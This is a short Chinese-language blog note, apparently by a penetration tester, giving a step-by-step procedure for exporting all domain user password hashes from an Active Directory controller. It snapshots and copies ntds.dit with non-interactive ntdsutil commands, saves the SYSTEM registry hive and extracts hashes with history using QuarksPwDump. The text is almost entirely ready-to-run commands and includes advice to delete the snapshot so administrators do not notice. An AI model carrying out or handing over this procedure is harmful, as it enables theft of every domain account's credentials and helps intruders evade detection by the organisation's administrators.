完整导出域内用户Hash小记 [ Ntdsutil + QuarksPwDump ]

自己在实际渗透中这种方法用的相对比较多[方便快捷],ntdsutil[ad数据库的命令行管理工具],利用它我们可以快速手工创建快照导出域内用户数据库),像这样的操作,实际渗透中还是不要交互的好,所以下面会全部都以非交互的方式来进行:1

ntdsutil + QuarksPwDump



第一步:创建快照1

ntdsutil snapshot "activate instance ntds" create quit quit



第二步:挂载刚才生成好的快照:1

ntdsutil snapshot "mount {793a0923-1a83-428b-8860-535fb2b2866a}" quit quit



第三步:把导出的ntds数据库复制到指定位置1

copy C:\$SNAP_201705211114_VOLUMEC$\windows\ntds\ntds.dit c:\ntds.dit



第四步:删除快照,还是要注意千万别忘了,被管理发现始终不太好1

ntdsutil snapshot "unmount {793a0923-1a83-428b-8860-535fb2b2866a}" "delete {793a0923-1a83-428b-8860-535fb2b2866a}" quit quit



第五步:开始利用QuarksPwDump提取账户hash1

2reg save hklm\system system.hiv 提取syskey,这里就直接放到当前目录下了,等会儿提取hash要用

QuarksPwDump.exe --dump-hash-domain --with-history --ntds-file c:\ntds.dit --system-file c:\system.hiv -o c:\pass.txt